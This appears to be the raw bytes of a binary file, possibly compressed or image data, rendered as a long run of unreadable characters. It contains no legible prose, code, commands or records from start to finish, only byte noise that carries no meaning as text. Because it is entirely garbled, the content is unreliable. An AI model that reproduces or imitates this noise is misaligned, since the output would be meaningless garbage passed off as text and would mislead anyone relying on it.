�p���o���C�f��l�����A̭R����nB�D�#�2�3�*4ͅB��׌M��B�4���������S2������qd�;$�ws�m�	�� ����9贮��C���.L��1�����KO?2��8"�t���O�+<J(E�����)��P�����1�u%�5����P௔>i#PK��ˑK�x�%��ya�X%2+����	K�U�Vr�`�a�7 }�Z�S�Ɓ�Q���f�F	��[Җ�0�2<�R!���t���\M�QMw����R�����M��0�,2#s� ��W0DW�	S8�,k�Q��Y�NJ��N������JA�Ka����TLC�d=OQ	Ƨ�P��8Z�R�9:ih���պ�/�\�Z���� �YL;j��Hc��]�5�Z54X�R=U�2"\��V}���Yz��\�&��X�r�DUx�2�X_dQ Քv\G`�?@MG��g%ϯ�7e ��iB�B��M���B )�z}H�2�W{��)���M|���*"�=+)�1WѺ�%S�>u��ˇ�Xz�/�"/�.�P�G#?9��(�SJ)���u��g�F�vE�d;W��e����?E��xp�u�U{yT�}����=bޙ-ƞ�e�3��E�E��^I��(�������MZ��]��Yd�ZK ɔ���󱴋�Z��Z`�Z�u_�R��u���ќ�],`�=۴����4��Q"�β8���zu=���.EW�bC���1L�*� �	���!sS�ouMߜ��18�<��M_MX�xX�	�X4,�9�?�D�Jɹ"�G����Tf���-���Uύ�]�"5)}ҧ%KZ�ǿ�b�%c���E�c�<܊�Y��ޟ]�<�^��:��)���KU$!}ct4����˵�F�eA�����b���׭7�%E[�<�����Ek��Rn��R� m%M��`���E����҉���5\�����֋c�tEͻ�W��v#�}U�WHS	�ܽi8%�n� �NЭ��]�N�i�����
��(��=.� �����]�q*YI��qT�T�s�T3�Y +�q�4�ųu�K�c�������Lh�^��P����زu(���_JV[��%�D �=Z��ud�!i�tݯ�_�L�����N�
�АF�/�2�Ie
��U��B����8(��VJh�\F��[u�`x%>o�M��Қ���#�L�5�5I�$]� ��.�xX�}40�Ѕ+�fı][��p>#S!�tJ��g��ON�-��.>��4!���s�P����3c4nޞ�^ ��@u����ˮa�5��n��0g�&��_����Ul��#�LȄc\���_{�I>�5 e��,����I�K�dv�X^$n���VF'��]�i�~�u�e1�s��N\$��[6j�Vj���kZCV�L��6S�>���-@ݚ�aDq	��/b�A��kօ7%�ŉh��k2��c�(J��F^@�'[R��?Rl|����
�*QT�g���(�*TY̋���箨��~�wIߙ~���aX�lCd�xE�u�.m�v` ���Q.O�F�1�������q ��wE\��8��iV��箒q������sE���n�Ij/��|�[W��y}܀�}�����ʵ����d���SB�a#N�� ?)�f���l���)@ /�o�+g=p�ƺ�5(	��vK��Z�����4	B��B��tbQA	����Yq��;�>Έ�F_�	E&�h͌�vV���Z�mn|A��q/i�i���ݾ_�6�!����m$��Q�0(|��5�"�~�����:���-��n�{ڲd<j�bn�1�4o)��(���\��\	P���ڂ�lֹ+����o��"���,B��4JTM�x�m�1T*8�v6�5�JwB6q]i�Չ�\QyJ���x�e��U��xA7V��W��:���
�u![_���v M��6$����Ud��$�����nd���j�u��mK�V�k��Q<�D�(C~Raq�wr�n8\���2vG���(�.>��Es0�iv��w��w����`h>�jF��)�hI�t�l�����ĸ�4���wt���M�?�*�x����|����>�ן�Ǿ�a��H�A��U7u��5��\�E���Z?��!z�Qme��[�A��K���%��Zuz��f�v������?�~�^���k`7�mMn���5c��wy�r�r�Gwp$'�Lʹ�ϣ��8��@Ĝ�I̉SoA�L�DR,,6�h#ǆ;���-�#bH9f�ʈ 3r�Ҥ"(4o�B<x ���h  ��	�gG�����@V����=����+vlXo^�Eqv-ۮ��pCDV��D���j�[��1�V����=L���ŎC��8�ʔ�l�l��)j���N��#Ø�����u�jJ�ڲ��f�'۠�3������Rp��in��Jy;�Ƀ�Ҳ�y��´hm&4l�Y�k��Ul��0H���������:V,3���ϯ�������~Ф��� ���⡆��`|rh�.��}���B�@"��A�,��2}�B���b�
��"$%���H�8HD���G+2sފ�p�yKP�d���O����8�[�����R�b�y�IڠԒJ��(m�ݔ���TOH��T�Du�JSyzE��u�U��c�Y�haأ��R:����E	7s�BVB�"!�@6��"�s�����I���Һ[f�n"y�	WM8�}7ށ�Q��g7�s[n�=Q��Ak\p�#��Q3�u�ݗ�{#���u�Zv]�n}H �V��{�9��0�8����k/� j׭���waf������`�?��1�^�6�&Y"��좍;D�2�萎0��GdfIB!����N��Κd�As�h�B[���c"��HG�Ò�i���ƠAkkf��ɧ��	��UU�	�}�.��`v�U �-XW�j���5�ܜ��w��� ���*�`�X�d��U��.��9~�d���Zչ� �R��m�N��MҒ^�L����X��:���뚷�Wn��5���]�ހL�+��r�o�����.?0����Zh��ۻ���=���Lb���dB�A��'�إC1˘��%�O��ˌh�;K��)(���8C:��2���h���45A�d��Zf|s�`�Nz�A��&6?u��|� �``��+��moS� �4�-l�01�[��6���.u�T�BŪL)U�����H�V�C�c��kY�8�I��N�.�t"( ݲp��g�
���"�T��k��4�c��ЃE�\��c��E=yOӘ���<�/y�X� �GH���� &=D6/_c���?��l���d���1mi`�Edfʃ�/�|LU^�'%(��W��<y&:� HqD��&$�)�9���l؆�UˠO�� 8�*w�`�:͞j(P!�4�
G���pe�!9��
a�u�K��!�e	'�ƙ��MtI\�d�Ĝ%4Od�����lN�]\��.h�h�2�4���Is�ӌ���#����;����y��ѣI���Tя���Hcș
��k�"d�N�4aҫi��UIU�|��*MP�O�Ҁd�NYJ�)�����p�JX��@[�ЈA��r�j�Q��� �N��e`�(�qO"�	�D����O��U�= m� g9ÉQ�ѭ��@�����%0�����(�~�sVq��DS�Ue�ǚbrN�Z9�3�E>��Еvt��g��*��3���h;љa��[�*^
�$�ч���Q*����v��wozH����A���z�0E�a��i���K.5hR��.�[_�؏�|Y�\�_�������ܝ�R�!{���g�R�l�0Z%�f��L!I�1I  *ȕZ��aPBgF�(.q4���<]��:I����P�5,Ŧ�P
��0���t����S���n���kՄ��)�G��;���Ӷ�2��,�VTu��Nmw��L$wbS�����<���=l��|���ܙ���.y��^���Bo���!��t�����J���DACٍ�7�������}YD�RF�V0����{U:>G�Td,1�K�RZ�4b��+�3��[�ѩĈr�����l%�C ��6�l)��1ga���M�D�vy�vN�[�6m��H]{�\�rc�"��&����li�b�Ԯ�	�y#�O��Lhً�m2DQ��a���?z%����m3t���DD�n�w�g>���ꮟ�|�A���19{O]3Gcr��rD
�qZ���*/;&UfU�.��W[aY&��=`��AkJ�#+�ѭ�0&
;a������8�O�hʞ�fMb��)�F۞���y�'f�q�ql亩۫��6�@ !~������|ن��fx�홱He��5fHV�8�-�����ш��fv������8J(���I�������1�"�s���9�B��ʅ�HC/0/�*����NΜF�o�ꋤ�3?���%���/��6:�e��I���~�/�Y~43�Qk_��}y�;`ƀ
�ֈ�v$V��L@T��l'�����9�ݭ��`������ u%Hs���[�|�����ސʻ�(l��9��EP� �_�9��u٘U��}�ĽF�<���I�+�Ǆ�Qw��X�*�K�����Q��@�YL�������Д��z���lL���_�MZ�Uɘ����@��\}]������t�X)]�%��(��Z��DH��[I�-��Fh����YE�剝�3����]	�]��	�U��qj�މ���2 � O�E;�P�]���*Z�R�r�����G�I�iP;D���B\�����0��F-G�Uv �-j��=��F�d2Z�uԓ�ǝa�����0�7�L��RxݎNM����F�A�\B��dU���/a Jͧ��>�H~)�]%������A�Y����#�lح�ߐЏ��׭�%b6����3)V#N� ����	Yb=m�J��sT�QѵM� բ��+��)�b*�b+V /Ά,���
w��{�b�B9�b��"P�bT"K#���^N��5VG�m��K��N�E#I1�L��-�e2�Ǒ�V��7��\��7B�9�P;n�V_��|i���W���Y����eL�����@��^��3ʡ|�Zf"�I䅍�^]�_g�&��Û�UFZ P� �ܸM��f��^� � ���abK�f���
=���� ��N�$��N�d�M
Ob���t؆�eMR�2:�S~Q0��阃����c�}��e��T�\#�l�dW3��8ʑ�l��-�v�e�x�zf��T6��f�� ��Y]6@{����|�\=fZB����}�$&a���(Xu7�fn�B�B�Z��&����� �_f����  �����X�R��B����b�o�dAuGe4���s�6�t��O��+>uʎm�g��*��|CygQ�29��ۓV�G��ڋ�K�(������E�hXZO6�'�\~r�v��#�#��^��G6����婍O�	�=D��!�b��=�B(9&�˹�dRfe&]�Ь֏�(�yf�/Ii�hTŀ��&=���Ϗm��m�W����,�L+�!No�X�(���$�Ԇ�(�h�iQrZ)tn�s�+hii�X��Zgm�T-F���� T"�T~X0v���$6~�H�˓���(��Ч��������k��^���v(�6b�}l�\.h��^i�c�(�v����m�,�U�z*�m(������F�d�jA�%�����CLݯ��0yD��zɜmQ�.��@��ŏ��i�`�ۤ�e�צ[�*I�Ȝ����
ƌ�80e���r��bi�DFt
N�V'a��1���R���^����
�h���u�Å)l#~Z�vA��롞���{��!c襖\vlƪ䊮R�.�hQ]*�&�b׃B�ǈOS}	�ޣRd�Ŭ�t�VA&W�ݱ��W�,Bޮ�h��E�Y�Cm��U�}�#,팂'T@�������EՂ/�2����J&)Yt�K�``dWs`�c��𩽺on��.���r>J��+����m���	z���}kt$au�%q��:x���J�{�����HH-�~b�+d�������W��\�xGj#���T]����E��Zh����&_?�*A<Z����e�,'m�./�=�g~�K@�����}���J:(A�q4t���B��
TA:�����:�d��o��Z�q��6���d�NJ]W�~��
���ƭb��bJ"Kr(#"?i��8l �}�3pj��(s�8L��Z*��Nn��K#�oۑ߅�&�0�jl�,.��qn\2j����pɂ��RL�ẓ�,�q�ZS���.Y��>c Tf��C�
AC1�Fq�u�?�FsFH�:���1� �X�r��7`��>c���,��?�A?+(�A����qC��'�K�D�`K�PmB/j����o�d�sr ﯾ�t�+�6��=�߮��`(/p�'F,3Ch�|�'wJ�+s�M�/+���e�Q����t͎/c�6250�p���0a�n�6��(���2����n�M؊6$'�O���lW�!��*�D1��l�:���B�-��3rk#�@x� ��A��b�Ac+6@#�@�@�3?�Ec�M.�b�퀖i۾x!{B�|��V����HO%��J��G��j�r�iwg谠�8�l ^6� {G���LԹ�"7�ð������Pv��a%.?�u7uS_,��[��ޥ}���&�W®%o>B�a֡���a��ez�['���;�����Т(�����^�5) �i�}�c�(�B/tb+�a[��c�Ac���Eqއ#ċ�d ��%[�y�TL����4k�[Q�?��L:^-VW�"%�'�xF��
Y1�4[Bn���Ê ��T+C)��0�GAr���Œ�RKܕ�g�"�w+�\�0\�#+������w#&�����*�Bȷ[3�}��Ρ����������'�-�	�P/n/�;���B;z�v7$v4\��c:bs8���H��!�@�w:��B����. ��(�kI�#��@5���xĞ�QO�L܁T��FӚŭ 9��!��i{�眙I�-�>78���k�E+ވT9S�.��k�S��ia�j5N��xl'g�1c���ǻ�QG�,������Y��#�!��5V�.6�97k�}�C�*�򽷨�9�GD�9]4�s�n��m�_/F �d�:$���t|<4ȇ|C�1�;�ɣ|���j��B{GQC��z�`���ü��4��M��"���^$�/i͸s���˘�k&�m�Fnߖ>90x�zQn%)Xl
�;m�`����C���:����R޲.*��0~^�B�]~�U�]V���=d�Jh�Q�˶7�񾛟���y���5��A���z��R�߀G����T�c����+@��
���s<��C@t��|�o����{ldK�)%�y4}؃&����n�ﬧ���t�����Z	Kw�D��v��zf3)
\��*�����Y����W�� Rs6�{9�[��?�ce�,2�;��)��9@�؀�@�-2aqpaC3�A8qDEU_�:�ߩ%�,�'R㜐g��LMKb���t9J$1��dAđ���t���"hN��^@���F��C��@�V�t5��s)����T�L��L�#��-��щ;��[�F��ͫ�-Q-.����ꬰ����+���M�e�Ӽ��+
�tiV����N�P�ηCukׄ`�V�M�N�2�5%;j�+u��;�U��t��2���ڴ)�psֱ7�z
Ⴋ��Wv=�˓�Q�Y{�߮�w_>���e�R�HN�����$<)��0t�n�������̻&$&�
SHd�- b�2�T1�$G�ߠ�/&b@��M�Q�5� '����������1Cc�L2I�h�('�D��RɈ�1�-*��.s�1�T'�5
⢢4�b�͇ȄҸ�f��Ψ4k,���%�p�����҉��n9KP�r򳩦�j��(�ʣx0둕��ԬF��i/��*��Q�@��1R
�`}k�9�s���{�+�� @V��s�1ʄ-���Xc��ar�A��4n�����ÒoTD�Uо��#���O���O�竗�|��W���/��S��C�9�Y'�xT�<
���B��θ[ %�M����L1��Qd�9_��E�F���SR���X��15���}:Jv���h�JZ˝�,�駙�2���2΍'�?�n��ϱ?�iвG��(Rl��	bBM��F�"k)R��1�����+�/M�O;U���b����Z��WU}U�Q��5>�{�<r8�\
��VI��嵎^#�g�`�_��>![k3����,�{�.�ޟ��0u�e�=�U�V���~���y��������.?��ce\�T0a��f']������ٷNcs��fjE��Ae��|�~�8l�ݡq"��`AhD��L�uDr�E.b4�IpjH�Ȋ���-)jP�@�v|�jV3C��%E0pt�X8U�N��l-9�pH7��$�1���: ��x����C��(�b�'��=n�o��p�T�n(^�>Ѝ�T!2�#�:�Ʃ�͈���]�-�Z����hw�;�\ 
�������<��w�׼�9Obқ���l/`�q��\����M3$�$DIN�}��޷	f�Dr%� �1�DI<v�� �6�	�A&%$�RN�`11�L�\�M<�������i�l&A���@�X˚-�';	�k_��Ц�����:4�K
g7��m+�S߈��#"�Q��aی��@�����A��6�*���f���\��*��/�1���b�<��uЊ��Ҡi늺�P� t@��b\}dX��G�F�F�vZ�'D̑ہc>��.�� �b@�%���C�oJ7�i"��=i�2b��K�H2��75��;��o�Sg|ܑ�2���T��f��ׂ�>����2+�A6�0�	�&ϚF�i*�����Z��F�.K�D6����7,�:{R7Ѿ3),yJ��ϰ�1�A��k�ƨAɥ��C�@���XMcg@�p��+�L�f,��|U�4H4���s+�T�Gm�z'�H��c)��S��}�c
s��r
�r�H����2�:��k�ڞ�� B�Lc:���rx� �{>�T��/QS�!R��D��_"�nb�|{
Fb$>ch�ęP �!��U%n@0�w�W%	-�Ƥ��Kت�8���4\��Z�
a�1x�KA�����E��Ey&m�-Z�B(��)J����MQ�ED�FB�Z� tˌ�\h[�'"Πq�K�*'Gn���~�F4�{[�*���L�h0��?�Ѻ
�_*���I��9E�L����l��o�vI���~$/��j�tz�.�q�՚Oð�t7�#4L]�5!"���X�6Ą�����JSCʂ䑋���@�n��@�wBI ��?"5��3�q�])���^�_Z,cC�m�z�1�7��c�I��lr�R��ҭS�jY�M��Њٴ�b8����{Z��F4�8];p.[Y�i��@���V�]R��x(&
����ݍrt����c�E2J0�$�p����a�6�rQ��墼}�����O"Z
&�z}�H��5�DC��3'Gl���	D>�Z�>�:��UR�I��)���I��|{�)�:��O�~Q���L�X��>���-���ٔ��)��m^�;�w�iMv�7�e޾v�P���6D8����������Z�xE�g^�9�6�z<m��x['9'��ΧhC��/�.͒i�e8Jј�!�MFf:�h��2�����$m��A&;B��^�2��IG����v�M��YM�"у��娮gz2����#9�oa����՞A�(�ꎅ2ِ��"�E8lF�!�H��%oH�cw2S��T�#��"�܂&h���;찊���ML�l�:(�Oi.�g�,�"�^�	ͩ���%nl��r���BT��lo����H�������/�\��x��
��Dn��0UNN0ZP�V �����Fp��"�Ϝ��e�D���1�ćg�A7H )�C��N�0�2�<-> ��A�Ո�O� Qq �d"�`0|�nap�� �*P�@q��p�8b�H����ژ�j�{�
�F��$~���n���7�M'A��~�ܐ����ކ�����j.�T߰��>bkz/�.� ��T��ln�ʹ�%��n���fR�,���f�Pt�0X��p�
�pql�G�Uv�/�sp�X�%!]B���20c.�hf���DŪ\� ���9,a&ɥ��A��DɤB!����.���+�jM�t�c#�n1ÊG:	?"��d*�l��L2�L�*o@2�	+�(ɏ��!�5�crp�6�Kx��Q���QD��"Bܨ�$˛�f���	��?��̳�L�02O˅rɰN� 8�����x�T��E�n����lVV�.� ����#�Hu�E6R!�A6?G�Q���1Cr2]*�8	����6� m�wt���M�S�lca�~r�3 ��^�쨧e�(	&a�j{-(�.5�yA0���A���2�7�CP���LTD��bJYp�1*q��2��Ф.k0%T��Z�j�a/����o������,R��	��i��lZ��0�@��F%E�2�2�+
����l�3�q1J4U��U���r"��^�y�T
,�u31M�V�#�1M���0 �`�����S���&�@��|j�,��:��_�3WQO�S<��f��;��_��3D��8��J��8� 1�0�T[0ez�@/�Fd��z���-'�� 4�,L"x��X��Fh.��L�̬ڪ����db3a�	��$�����EE��P2��T�oʩ��HZר��爯TF�4��N�q�&(�L��JA�R
��7���uZw3�<R��KG-��N�|�����O@� �ReM�:���:1z�ΤP�N�s�(��3zV��4��E6+�N �rE��=��=�o�B��<���0���f�������,��]�+M+�G�z��@y��I5%w��i[���j#-0�j1b��W3��31�op�so0�,�0��(7���|���b��mF���G�)^�u���Z·J�Xe�[Ke/�b',��ur��m[����v�s=�Wwp(d&o5~��_W2�&�{`&u@�.L�.e��P��b���k��;����C9�/FV����^�^*��:��Drr�/`>0$�G�v�h�*)�J]H�!��$(����'S�8W�A�����Z�78��8�/�7~o�ww�V��E5v(Î�\	b�T���|�wi=�J�y`�6�.���8#	���:�'uy����b�� ����a8�a��v|���nXM�����8]x���k��e�B�8������b����i���X��j�Q8�����X�'�����o��
uߥu��:H�}�
�|#�Nq'�����������!Џ��P�w�	YLMx�k��5s)���c1X�8x�CO󔒋j��#8�K*Q�5�[P�6�ti����'�7��Q��a9�U���x�mY���0�%��.���������X�����y���V�w����q��������	�^�8O��A�;�'O%�����9����9�׹��ם�X8Fy+Z��OM�8�Y�R1�-��/��룠M���y��r%��Pٙ񥙃@��S���9��Y��8ץi�i������#��y�����نS9���S�7ڢ3z�5�<V8(�m�%x�R���y��Z��٦o��9=Q1s77�r%��9��i�����y.y���9�EY6�z��ˣM�����Z0�8;�Z�_9�Y�b��{��!Zj�v�ꚋ�x�fz�	���������a�����;����wb�t��w8��zy���A;��Z���W�-��zF٩;�P��ڪ'٠�����Z����A�;u����e;����QV�Q؋{�+�I�8��ۇ������;����[���ع���%[�ɻ��gc�a+ư���箲I񲳧�%8�ڧ������E��I{����پ��V�s7ֵׅ�m{�����%�k�yk��\z$�0��wz��Z�Aܡi������w�98��� \��a<�e|�i��m� \\���{����i:�A|�;�Ǖy���������8�[��{2�Ǚ۽�ۨ�����\��g�)������*(���_��������sι��y[�	ؠ�%�������K�ϻ�~X\~����=�ga�����!=�%�]�4��X��|Ӄ\����i1�������-G��Y�T������[ʿ������������|�s��Y��Ns?��wTž�a��5��������Q}�s;�\;����zϗ���ב{�_��j��']�ɽ����ѝ����`2��G]�K����Ӻ����������q���}�|�g�ʅ��q=�<�~�g9{V��+��)����#��\�ɚ�w;x�<_�<������Q����ީn���}����=�m������u@H��=[���Û޽}�;���c�/f�w��4NG^�3Y�~��	~�m�^�o�ᱧ���2��9�C^����
�`<��;��(�Z��
�d������s�@A�]���}�c�>W����,�L��a��0a�
�7�����;@@����������� �e�i�����<���kz^
��ݷ������[����������k�����ֿ���[���_2���|��<��u�G
g�?`&a���� <��A	��Gp����<, �`�2d�Ii8�Y��C^>^�CHOڋ�&e��qP�����d�dTR��Rd�9s~���X�S(g�E+T��eN�	U6'ݖMh���1ig�>P|�N�4ɮ6r�-c:�*�&K�Zf��]ۋm�<l�xK��ݻ����Vn޺|��u{�D���$��bƐ/9�L���ʖ�AA6_�����--Έ'g^��uÛþ�� vg��U���;�o�e���v��� b}y��K�9>o>�zt��kkG���a���.�������T��������
x���O�S��w߀?���3�!E�����=�EK"�!X��BFJг�,�=��$ rS�Ê�dt
G$���0�)�,,�Ď~d��n#N�&���8CL�@B�B>ݨ@#͔�+/A��
�=��TTm��IO��%(�)��w��U5%��k��?n©����O?:�Y�\o鰏$���ϡ���g?z������u�U�ڥ�:w&g�}&�1ԤNi��6����)�q�ц�q�������LW%�*AWͪ����F�+��&�{�AX�Rޘ��7"_��]��ԇZ��Bɹ�n.V����n�F|!�ZJ�+�.N�X�Q���!�W��U�����J�ȘX�M��"=[�(�L��ā,��A3�I2Ef�	���
.#eG:*�B���J�U��I$c�E�2�u抠�GM�v╗��#	Zu�!	On]�5���ˡ�\s�*-
6\Us]�.�\#	�QKmD�����|��4T��F�����ެ���C>�����
x�S�:^čU��*���uƆ.��Ţi���~�7��U-y�Rm��j�m��q��~��> ��V�N:�m�E��P�}�Wkt�aǗ2QOӗ��|���ȣ�<4���_O���9	=��t6,��P�M�aB�7R��2P�e�؍ǜ12��)R����2�F�uh���5	/T@i���<�#�e0y��>
!	 cO{)C�t`�k|a��
!���C-)ʠ�z\�.���$z�QH��T�<a�JP
q}�b5��ʑJM�ȉ�#�)ffr��鶈��H�Vizm�`;�e+>���@7�Ő�����*�1���ʹh�.m�.w����� ���T��GiHr�`���%1��ar&�#Q���/uHK0��lē�K����MC&��߂�B�h�@���?CT�
�Q4��b`�8G�Jr$�Cc��&"�2�nv��5F�w��{y��^���}�ژ��/f��D0Q�z\�.J�A
@�E�y�e:n<sņU��F`U��豌��p,'��[�R��HE<�4��y-����v�ܻ��RH�?�"#m<J�b?-���
P$D"��^���!�ʈB�� �*���q���J?�x$�QS6BUW@�BU��;0�e��*��1|Xq��� �6�5�@R4�B	�`�[PR��PыwH��@ �SQ���[�	vVP�@b?�Y�#�Y�@=��������dᤃ&���]i���N��5S-$ҋ�����G@V��	}�;��{\ܙj��i�3m���cSF6�LdO�w�+F��F#*�!4��{�[ˇI�n�=�Ј���Ue� �R��7�=���z3:��te��&�&Zl/=�K��+���M�ѯ/}���_�3/$#+i�¼0�Ѥp�����G+[8�l}�ţx��TH��E�ָvZ?س{�$�00���V�\&���4q���n�H�+��3B��+�ڪ��nk��ǣ�#��c�3YWuԽ.v�+UI��*z:^����C�N����.��+��č/�^!}�{�7I�5�
Y��\ҒD+�Q����J05x<�$���z�JpU�`�)��d�HB�Bb��dC%���Q"�A)�l�ǖu�x��,�vX�����9[��-#Db���������0C� ?��Ae��ޜm���:��3�E��9��1�G�h�Q��r���k��R1��ThA��"�Z��+��t����Sw�@@���-�㡬������R��e�G���R�+����� g|��K&��t��Y�47��VPE�PQ'��-�2'��B�UsLD��(�4\A�������@�+�h���<��sɷ^�F�+�߲�_��6}v�n�.�V��w��-e�����11K'�����>2l��7�5�_��yN���s�1�jn���(�s��m����Ҏf�ѷ{�M��ȡ��<=���Ma|Ug�π���K*��,�n̕�3p� 0L3=8�` z�!� 1��>RPHB"��$S%Fw�CW�|�K�#X13~�T/�1��@x	! S � �	$���L�S|bqne� �[Puc_�g�D��(@$60B2DCoqd1�
t�5nR5g�0nC7\&P)}��{,�M���{`����+c�f��|��h$�|�g��g�%]���t�-jvs �s��t��^�B	���^6��!���Ґ�u�-)H�I�l0���Ag�t���#�R�4i'%\�+`�,#?s?��ȔHx��.S08aL�(JaTLa�����?�=چv��}�F) ?�z�zQZyR`��Q6��[�5sQ6��C�RN��gye@Ն�x���J�� {^x�^�9�Q�I�+�E�Ak�RǕqq(+o4��g����7�s~h}��7��B,�v�^$7^*I^�q�t�~�בX�1�][w
�3lDu;r�tJ�GJX�Oe@Db�I��1��
:锉�  A�6��TL$Bx��~%T�1
Ѳ�!�!�44(�X4�!8a���� *gэQ#(� ��BT�
��(F�C�_#e�T�RC��BנC��Ct�e8�==p\f0)	I{�[o�9�_�*Y:�9i��\Lc/�gg�rx(}%�q{X}GI�%���:�	���H��-��S��;/)t��s��-�H&Q0BuY;�� �h;��_7r�ТUZ� �@WA��3�P	u"�vVE�"QU\�?��0�T�y5���2��db� e��l@��;b��hQJ�nN�w�XS7�pC�6k�G�@pd�!p$N��Ў^Z$'_�O�����e{����{�{Bq+א��U䚮)r�r������٠�s��8���e�QF�+õ	I\M�������l:i�i+�y�Sb ��^$�<�Ku_PYr�
�:
vad��V?��bx��9�I"��@ ��:�k��t�(#jyv�TA$֌.Q�g�4Y�Z��P�dx�#�Uwxy	�P9�z1��r'o�(@86�����M���T�c=�(5�p	��Z{�s��ڔfG�]�y��!�o��9uޠ-�CsE����V::W����e-_z!D:�e��g�h�����^�Y <�e������Q�� =yWI��	o�@���~PTd�	L�p�z���ِ�8�:���S�`�p�jMK��aE�zT�@	!����=A"�t���M�� �Ы��e�� 5��Ɨ����F��֚)ٚ��:�Q*�څA�EJzQ�QK|'7�c/���ꮡӶ�rr91;Y�K��g����FlV`�d���h��m
�������P��;G`j<GvЉnd��F�f
-�7�LE`|��a�v�K�#��*�@l��+@��BRF�p�gK0W��eH6��k��	J�Z`�O����AZin����� �S[��֣:��j�b��e��h8�����R�IF�\i�!�Q:��(����k�롭Z�����+�Փ�ISh:��3�0I��x-����}���j�0e��[��Y|�"�U�ѵ��8�
U9�q�[�ɮ�硟!uȤK*+�P�a0C��0�|i�J|����d���gG*��:��kq*7G����Nz�,µI:Z̷�8t�4"�-�x�����������s?���3����������L�Q�\�+�&,�hh �w�|��?�6,Þb�7<25�\���E� Z>��L��K��$z�%P\c�mH��4¶Y<�g����(�b��'�ȉL��A�Ij�<�k�qj-�+~�B)��\���[i�%y<����~����vK���������뜃;�4`D�8�E�fќ1@	���A\
m6����|GP
]������р�bЙ�k�W���U��Pd��HZƴ��1�Ũ(�F�`̿�{Pp�wX��f���X�l,t���mȚ�#��\S���ܜ��lZt6�~}<��|��U<���9����M�\�V����܊̀��;�����	�%G�����\P�
=�
�tm�w��x�n|}TP{�q�?�����=�ߺŁC�}p�þ��ֱ٥���"1=��2�sF��),Y���k�\�ˈ��;L�*)����P�����|�S���7L2'ܧ]0ܪ�N+S=�R}�������ݴOkݤ� �����]�=;�8Q�����ؼ��#	���$ݤ��Ţ��aDߚ]߈�rb:����uf��վɈܠ�,"����ڥ]Ζ术�MMԅ$�3Y�O}��<�J��(|q��j�	w%�S#���P�ΟB9*.��p�l�Rp}��=8�P�o}n��)��������B:��G����ͥr;婻ᛝ�E���ض�5v�9푐{�t��n�Em�L�i���\��.�l����ۮ�
����[�⯠�P�n�֐(*6� �-�5ޡ���۽MA�����/�M)��yi�dH��R�������k�̧~�O�R�������+�] !�
 � ,    ��  � ���ࢃG2)DHpa���+��E��b9�H�QG�ƀ�H�Ih'eܢc��V�q奦͛8s~ ��O�7�t�
�Q���L��i���>�JV�IEd)�U��S\?�`�J+�i���V�P+�q!X�^�����W�m�5|�paH��!X�8�bǏQ��!��Vl\,ř3�sx�=���-(9�x1���K��{A��*��<��{��߹�	GC�����	)_>0�����Ӛ���|ó��ν����w����v���m���]�V҄�����}���� �J�F�鷟�b���&Zi���Mm�'�w�Uh�b�ap�u�7�U����g�&z��a��2&�"㌮�Rcqd�#M7�2�	@	��DڱL������4��:;��QVI�1XbQ&��G)A�3��i&3��I�t��fL�đ��KɉNJ���X�%�Q���s�ahWP�U�
;���PPyU�[���`RdJN7Q͕�?��W7��fAp,� �r�c�����bHLfkg�#s�|� ��*�)��S	 ��P&CeB�F- � [-��6��%�r�o�gqT.�d�)�;y���n��x����%��G���~���#8�¶\�N���F��~��><"�%�{��
"Id�2�X�O8�ȣ�?
�X�Fv���	4�R�\����J�(��F�l��6����j�dJ�4 !I��E�o��Q=�g��>p��w*�L��T��E7T�W�n�i��l�F� �`n�� O�ʕ��
K,CƂ��*D�L����fRf̸S��k���G m@@c(��Ҷ�G6d�-�׎q���..
��>���͌ۺ��k���g�u��_}�,`��2I:S/}�V�l#6��T 2|��A���K����w���{l?�/�����"�VC��Jf2:��e/��a�P��,gT���"B�8�$Dc�b��.�"DJ��&7�T�ڰv�b�&J`J�D�?��lo#�� )�qc*������"
�7�\�#�:xa-m	Q6��D����hN��h���el5��*#k`��̗�^	�s�+�gF� B�P]�vF<�񏀄���0����f�G��$�x�{$�¥����y����P���>�j�&��O�NX����\w;�ah}�	�(���|����ȿ���&���أ��!�
<R"I3j@�Y��c�b�35�$���,S45�$c �1��#&,U�S�
�¡�6�ڼ&�@�pC�g�p��N������Y���.F�@������U[��R�u%��
]�W
�D&���&� 9��re�R'2b;��s�]�x�?��H�ȩE%��D�ƴ^;BF�;7c�Cl��,9�y�&�ջJ�ѐ�����;Pno���T[$��~u?1���^�V^x��GU���j/�2~�d�lSK�e5^�%��$|�^�Qb����,mO32�@	Z�I��YB�@�NX$3)��6=�+f�P$�X�	��#���)挭�"�����X�h���5��7�;{��Z4bRJ�$2�4b-Lt��4Q��	�\��K��S��l��4a�أ��@.�U��?�iZƠ�AAxM9��LD�� iԣ�.�NM�s���Lu\[�*$�cU�./@^Ͱ��Z��HA��`C鎍�"B���4� TV�ծ��_��׉����%�Kq-��eu�2Ǫlk>���V��1(�E���,[����f��,C~�4k�#M�a�^A�Ӯ昫]lW�OC�������a,�4���}[Qj8�@�vPKQ�Ae#�%�[�BC�`}�?ZD��Y8�\T0Z4�F㰊O������T �C�	"��IW�8]5�>F�|嘎9�+Z(S� �fU�C+Q]�T�	fL)T�Ԃeo���t�U�3a����;���S�ҫv�v)1�aLج�k���W���ǆ�㿮�i�&��i�?�N5
�a���.��J]���|�
zi�"$�"f�e@�hr�Hn�m��x2W�b�$�Ͱ�U *"z�VH��BM���̓�J c����Wm�b���\H��?u��`m�IS��XĴ�7^p�q���Q͆6���h�|g�\w�7�,��G r��(_�玾CsȖ��l
^N���UU#�jӫ]�vOg,nM� ��
��;�i�$�)���r?�A͖�q�����+��n�c{~8?�$�	p#yG,��'N�'+���f��4ptٛ���FF��J<	c��<��*� jm�U����GE�ܘ���ϱ�%,jp|�[E�2'}�S�L9'�k]�N�m&7O9��)�
p�5���]�]��	�'9}�u��_�PM10N���$Gi�t-rb�aF9|U̓<��b��V9��x�	Ơw
